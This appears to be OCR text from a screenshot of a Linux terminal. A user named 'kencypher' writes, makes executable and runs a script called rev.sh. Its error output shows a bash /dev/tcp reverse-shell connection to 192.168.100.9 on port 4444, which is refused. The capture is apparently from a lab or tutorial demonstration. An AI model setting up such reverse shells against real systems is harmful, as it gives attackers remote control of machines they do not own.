 Applications Places Terminal Aug 5 22:34 100 %
kencypher@cyphermachine: ~
kencypher@cyphermachine: ~ kencypher@mayhem: ~
kencypher@cyphermachine:~$ nano rev.sh
kencypher@cyphermachine:~$ chmod +x rev.sh
kencypher@cyphermachine:~$ ./rev.sh
./rev.sh: connect: Connection refused
./rev.sh: line 1: /dev/tcp/192.168.100.9/4444: Connection refused
kencypher@cyphermachine:~$ ./rev.sh